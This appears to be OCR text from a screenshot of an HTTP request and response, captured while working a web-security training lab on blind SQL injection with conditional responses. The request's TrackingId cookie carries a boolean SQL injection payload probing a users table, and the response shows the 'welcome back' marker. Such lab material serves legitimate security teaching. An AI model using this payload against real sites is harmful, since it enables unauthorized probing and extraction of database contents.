 1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q8lZ7XRa1nwrJ' and (select 'a' from users limit 1) = 'a' -- ;
session=ZLBhtPh96AeUVuD30wszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
? Search... 0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5213
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
? welcome back 1 match